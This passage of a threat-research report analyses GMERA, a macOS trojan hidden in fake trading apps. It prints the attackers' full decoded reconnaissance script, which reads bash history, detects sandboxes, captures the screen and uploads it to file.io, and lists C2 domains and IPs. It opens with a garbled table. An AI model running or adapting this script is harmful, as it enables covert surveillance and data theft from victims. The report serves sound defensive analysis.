|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-------------|-------------------------------|------------------------------------------|----|
|                                                                                                    |                                                                                                    |                 |             |                               |                                          |    |
|                                                                                                    | 10.000                                                                                                    |                 |             | -                             | an an an an an an an an an an an an an a | T. |
|                                                                                                    | The submersion of the second                                                                                                    |                 |             |                               | n per lisi                               | ĥ  |
|                                                                                                    | a character and the second                                                                                                    |                 |             |                               |                                          |    |
|                                                                                                    | ertekovita ir 100                                                                                                    |                 |             | A DECEMPTOR OF A              | and the second                           |    |
|                                                                                                    | 74975                                                                                                    | 1               |             | 1.1.1                         | 1.1                                      |    |
|                                                                                                    |                                                                                                    | ander - A.      | 1.000       |                               | and the later                            |    |
| And and a second second s | A Design of the Advanced Property of the Advanced Property of the Advan |                 |             |                               |                                          |    |
| an Fritain () () () () () () () () () () () () ()                                                                                                    | AD INCOMENDATION OF                                                                                                    | COLUMN TO STATE | and a lot   | them?   benefit               | 41544                                    |    |
| en (1944) B then end are date in AUDI B                                                                                                    | San man                                                                                                    |                 |             |                               |                                          |    |
|                                                                                                    | - (** 18)                                                                                                    |                 | 8 ~         | na anal sana dak              | XID                                      | B  |
|                                                                                                    |                                                                                                    |                 |             |                               |                                          |    |
| COLUMN TWO IS NOT                                                                                                    | DUTIN Dreet                                                                                                    | -               |             |                               |                                          |    |

Figure 8. Packet capture of the operator sending the base64-encoded secondary reconnaissance script

Here is the decoded script:

- 1 echo ""
- 2 echo "----- Whoami -----"
- 3 whoami
- 4 echo "----- IP info -----"
- 5 curl -s ipinfo.io
- 6 echo "----- Mac Model ------"
- 7 curl -s https://support-sp.apple.com/sp/product?cc=\$(system\_profiler SPHardwareDataType | awk '/Serial/ {print \$4}' | cut -c 9-) | sed 's|.\*<configCode>\(.\*\)</configCode>.\*|\1|'
- echo "----- MacOS Version -----"
- 9
  - sw\_vers -productVersion
- 10
- sw\_vers -productVersion | grep -E "10.15.\*" && echo -e "\033[1;31m CATALINA CATALINA
- CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA
- <sup>12</sup> CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA CATALINA
- CATALINA CATALINA CATALINA CATALINA \033[0m"
- sleep 1
- echo "----- MacOS Installed ------"
- date -r /var/db/.AppleSetupDone
- echo "----- Disks ------"

- 18 df -m
- 19 echo "----- Video Output -----"
- 20 system\_profiler SPDisplaysDataType
- 21 echo "----- Wifi Around -----"
- 22 /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s
- 23 echo "----- Virtual Mashine Detector -----"
- 24 ioreg -I | grep -e Manufacturer -e 'Vendor Name' | grep -E "irtual|racle|ware|arallels" || echo "Probably not a Virtual Mashine..."
- echo "-----"
- 26 echo "----- Developer Detector -----"
- 27 echo "------"
- 28 echo "||| Applications |||" 29
- Is -laht /Applications | grep -E "Xcode|ublime|ourceTree|Atom|MAMP|TextWrangler|Code|ashcode" && echo "-|Be 30 Carefull|-"
- 31 echo "||| Short Bash History |||"
- 32 cat ~/.bash\_history | head -n 20
- 33 echo "----- Desktop Screen -----"
- 34 echo "create screenshot..."
- 35 sw\_vers -productVersion | grep -E "10.15.\*" & screencapture -t jpg -x /tmp/screen.jpg &> /dev/null
  - sips -z 500 800 /tmp/screen.jpg &> /dev/null
  - sips -s formatOptions 50 /tmp/screen.jpg &> /dev/null
  - echo "uploading ... "
  - curl -s -F "file=@/tmp/screen.jpg" https://file.io

This script is actually very similar of the plugin file found in one of the Stockfolio samples <u>analyzed last year</u>. However, in the more recent campaigns, they chose to send the reconnaissance script over the network to interesting victims only. It was also updated to include some additional information.



Figure 9. Report output that would be seen on an operator's terminal (reconstructed from packet capture)

We'll go over each section of the script here:

- It gets the full report about the external IP from ipinfo.io
- It checks for Mac model by using the last 4 digits of the Mac serial number and an HTTP service provided by Apple to translate it to a friendly name such as "MacBook Pro (Retina, 15-inch, Late 2013)". Virtual machines likely have invalid serial numbers and may not display a model here.
- It outputs the version of macOS installed. There is a rather big red (using ANSI escape sequence), all caps warning when the computer is running macOS Catalina (10.15). We think we understand why and talk about it later.
- It checks when macOS was installed using the modification time of the /var/db/.AppleSetupDone.
- It outputs the disk usage and connected monitors' details.
- It lists available Wi-Fi networks. Honeypots are likely to have Wi-Fi disabled.
- It detects whether the computer is a VMware, Parallels or VirtualBox virtual machine by looking at the vendor strings of connected devices.
- It checks whether common text editors or IDE applications are installed and warns operators to "Be Carefull" (sic) because this victim could be more computer savvy than usual.
- It gets the first (i.e. oldest) 20 commands from the bash history file.
- Finally, it takes a screenshot, resizes it and uploads it to file.io. It checks to see whether the system is running macOS Catalina before doing so, but an error in the script makes this check useless. The "&" control operator, which starts commands in parallel, is used instead of the logical *AND* ("&&") operator. This means the screen capture is taken regardless of the macOS version.

The fact that a screenshot should not be taken on Catalina and that an obvious warning sign will be displayed on the operator's terminal made us wonder why they act differently on the current macOS version. It turns out that Catalina added a feature where recording the screen or taking a screenshot <u>must be approved by the user</u> for each application. We tested taking a screenshot from the reverse shell on Catalina and ended up with the following warning in our sandbox, which is rather suspicious considering a trading application has no business doing so.



Figure 10. macOS Catalina warning should the operators try taking a screenshot

Should a compromised system be considered interesting, the exfiltration phase begins. Interesting files are compressed into a ZIP archive and uploaded via HTTP to yet another server, also under the control of the attackers.



Figure 11. Packet capture of an operator using the reverse shell to exfiltrate browser cookies

It's funny to note here the /tmp/h.zip file did not exist. Perhaps they copy-and-pasted some command that was used for another victim.

Based on the activity we have witnessed, we conclude that some of the interests of the operators of this malware are:

- Browser information (cookies, history)
- · Cryptocurrency wallets
- Screen captures

## Conclusion

The numerous campaigns run by this group show how much effort they've expended over the last year to compromise Mac users doing online trading. We still aren't sure how someone becomes a victim, downloading one of the trojanized applications, but the hypothesis of the operators directly contacting their targets and socially engineering them into installing the malicious application seems the most plausible.

It is interesting to note how the malware operation is more limited on the most recent version macOS. We did not see the operators try to circumvent the limitation surrounding screen captures. Further, we believe that the only way that they could see the computer screen on victim machines running Catalina would be to exfiltrate existing screenshots taken by the victim. This is a good, real-world example of a mitigation implementation in the operating system that has worked to limit the activities of malefactors.

## Indicators of Compromise (IoCs)

#### Samples

| SHA-1                                    | Filename                                       | ESET<br>detection<br>name |
|------------------------------------------|------------------------------------------------|---------------------------|
| 2AC42D9A11B67E8AF7B610AA59AADCF1BD5EDE3B | Licatrade.zip                                  | multiple<br>threats       |
| 560071EF47FE5417FFF62CB5C0E33B0757D197FA | Licatrade.app/Contents/Resources/run.sh        | OSX/Agent.BA              |
| 4C688493958CC7CCCFCB246E706184DD7E2049CE | Licatrade.app/Contents/MacOS/Licatrade         | OSX/Agent.BA              |
| 9C0D839D1F3DA0577A123531E5B4503587D62229 | Cointrazer.zip                                 | multiple<br>threats       |
| DA1FDA04D4149EBF93756BCEF758EB860D0791B0 | Cointrazer.app/Contents/Resources/nytyntrun.sh | OSX/Agent.AZ              |
| F6CD98A16E8CC2DD3CA1592D9911489BB20D1380 | Cointrazer.app/Contents/MacOS/Cointrazer       | OSX/Agent.BA              |
| 575A43504F79297CBFA900B55C12DC83C2819B46 | Stockfolio.zip                                 | multiple<br>threats       |
| B8F19B02F9218A8DD803DA1F8650195833057E2C | Stockfolio.app/Contents/MacOS/Stockfoli        | OSX/Agent.AZ              |
| AF65B1A945B517C4D8BAAA706AA19237F036F023 | Stockfolio.app/Contents/Resources/run.sh       | OSX/Agent.AZ              |

#### Code signing certificate

| App<br>name | Fingerprint (SHA-1)                      | Developer identity               | Valid<br>from  | App<br>signed<br>on | Revoked<br>on  |
|-------------|------------------------------------------|----------------------------------|----------------|---------------------|----------------|
| Stockfolio  | E5D2C7FB4A64EAF444728E5C61F576FF178C5EBF | Levis Toretto<br>(9T4J9V8NV5)    | 2018-<br>11-25 | 2019-<br>04-18      | 2019-07-<br>26 |
| Cointrazer  | 1BC8EA284F9CE5F5F68C68531A410BCC1CE54A55 | Andrei Sobolev<br>(A265HSB92F)   | 2019-<br>10-17 | 2019-<br>10-17      | 2020-04-<br>16 |
| Licatrade   | BDBD92BFF8E349452B07E5F1D2883678658404A3 | Andrey Novoselov<br>(M8WVDT659T) | 2020-<br>04-06 | 2020-<br>04-15      | 2020-05-<br>28 |

#### Network

#### Domain names

- repbaerray.pw
- macstockfolio.com
- latinumtrade.com
- trezarus.com
- trezarus.net
- cointrazer.com
- apperdenta.com
- narudina.com

- nagsrsdfsudinasa.com
- cupatrade.com
- stepbystepby.com
- licatrade.com
- creditfinelor.com
- maccatreck.com

## **IP** addresses

- 85.209.88.123
- 85.217.171.87
- 193.37.214.7
- 193.37.212.97

### Host-based indicators

#### File paths

- \$HOME/Library/LaunchAgents/.com.apple.upd.plist
- \$HOME/Library/LaunchAgents/.com.apple.system.plist
- /tmp/.fil.sh
- /tmp/loglog

#### Launch Agent labels

com.apple.apps.upd

com.apples.apps.upd

## **MITRE ATT&CK techniques**

Note: This table was built using version 6 of the ATT&CK framework.

| Tactic               | ID                                | Name                                                                                                    | Description                                                                                                    |
|----------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Execution            | <u>T1204</u>                      | User Execution                                                                                                    | Victim needs to run the malicious application to be compromised.                                                     |
| <u>T1059</u>         | Command-Line<br>Interface         | GMERA provides reverse bash and zsh shells to its operators.                                                                           |                                                                                                    |
| Persistence          | <u>T1159</u>                      | Launch Agent                                                                                                    | GMERA installs a Launch Agent to maintain persistence.                                                               |
| Defense<br>Evasion   | <u>T1116</u>                      | Code Signing                                                                                                    | All samples of GMERA we have<br>analyzed were signed and used<br>valid, Apple-signed (now revoked),<br>certificates. |
| Credential<br>Access | <u>T1139</u>                      | Bash History                                                                                                    | A GMERA reconnaissance script lists the first 20 lines of the .bash_history file.                                    |
| <u>T1539</u>         | Steal Web Session<br>Cookie       | GMERA's operators steal browser cookies via a reverse shell.                                                                           |                                                                                                    |
| Discovery            | <u>T1083</u>                      | File and Directory Discovery                                                                                                    | GMERA's operators list files on the target system via a reverse shell and ls .                                       |
| <u>T1497</u>         | Virtualization/Sandbox<br>Evasion | A GMERA reconnaissance script checks<br>for devices specific to hypervisors and<br>warns the operators if run in a virtual<br>machine. |                                                                                                    |

| Tactic                 | ID                              | Name                                                                                                    | Description                                                                                      |
|------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| <u>T1040</u>           | Network Sniffing                | A GMERA reconnaissance script lists Wi-<br>Fi networks available to the compromised<br>Mac using airport -s .            | -                                                                                                |
| <u>T1082</u>           | System Information<br>Discovery | A GMERA reconnaissance script lists information about the system such as macOS version, attached displays and Mac model. | _                                                                                                |
| <u>T1518</u>           | Software Discovery              | A GMERA reconnaissance script checks whether developer tools are installed.                                              | -                                                                                                |
| Collection             | <u>T1005</u>                    | Data from Local System                                                                                                   | GMERA's operators use this malware to exfiltrate files from the compromised system.              |
| <u>T1113</u>           | Screen Capture                  | GMERA's operators take screenshots of the compromised system and exfiltrate them through file.io.                        |                                                                                                  |
| Command<br>and Control | <u>T1043</u>                    | Commonly Used Port                                                                                                    | Initial reporting from the malware is done using HTTP on its standard TCP port (80).             |
| <u>T1065</u>           | Uncommonly Used<br>Port         | GMERA reverse shells are opened by<br>connecting to C&C server TCP ports in<br>the range 25733 to 25738.                 |                                                                                                  |
| Exfiltration           | <u>T1048</u>                    | Exfiltration Over Alternative Protocol                                                                                   | GMERA exfiltrates files from the reverse shell using HTTP to another attacker-controlled server. |

16 Jul 2020 - 11:30AM

# Sign up to receive an email update whenever a new article is published in our <u>Ukraine Crisis – Digital</u> <u>Security Resource Center</u>

Newsletter

Discussion